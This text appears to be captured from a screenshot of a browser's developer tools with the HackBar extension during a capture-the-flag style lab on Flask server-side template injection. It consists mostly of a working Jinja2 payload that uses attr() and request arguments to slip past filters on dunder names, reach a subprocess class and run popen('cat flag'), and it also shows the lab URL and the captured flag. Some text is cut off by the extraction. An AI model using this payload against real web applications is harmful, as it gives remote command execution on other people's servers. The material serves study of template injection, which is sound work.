 Hello SSTILAB{enjoy_flask_ssti}
元素 控制台 源代码 网络 应用 性能 内存 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://192.168.134.132:5000/level/6
?cla=__class__&bas=__base__&sub=__subclasses__&ini=__init__&glo=__globals__&gei=__getit
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEAD
Body
code={{()|attr(request.args.cla)|attr(request.args.bas)|attr(request.args.sub)
()|attr(request.args.gei)
(133)|attr(request.args.ini)|attr(request.args.glo)|attr(request.args.gei)
('popen')('cat flag')|attr('read')()}}